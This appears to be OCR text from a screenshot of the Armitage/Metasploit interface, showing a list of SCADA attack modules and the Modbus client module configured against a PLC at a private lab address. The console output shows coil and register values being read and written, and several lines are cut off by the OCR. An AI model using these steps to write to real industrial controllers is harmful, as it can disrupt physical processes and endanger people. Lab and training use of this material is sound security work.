 Armitage
Armitage View Hosts Attacks Workspaces Help
digi_addp_reboot
digi_addp_version
digi_realport_serialport_sc
digi_realport_version
indusof
koyo_lo
modbus
modbus
modbus
sielco_w
sip
smb
11.101
N
scanner/scada/modbusclient
Modbus Client Utility
This module allows reading and writing data to a PLC using the Modbus protocol.
This module is based on the 'modiconstop.rb' Basecamp module from
DigitalBond, as well as the mbtget perl script.
Option Value
DATA
DATA_ADDRESS
RHOST + 192.168.11.114
RPORT 502
UNIT_NUMBER 1
Show advanced options
Launch
Console X explo
DATA_ADDRESS =>
msf auxiliary(mo
DATA => 0
msf auxiliary(mo
[*] Auxiliary mo
[*] Sending READ
[+] Register val
msf auxiliary(modbusclient) > set action WRITE_COIL
action => WRITE_COIL
msf auxiliary(modbusclient) > run
[*] Sending WRITE COIL...
[+] Value 0 successfully written at coil address 1
[*] Auxiliary module execution completed
msf auxiliary(modbusclient) >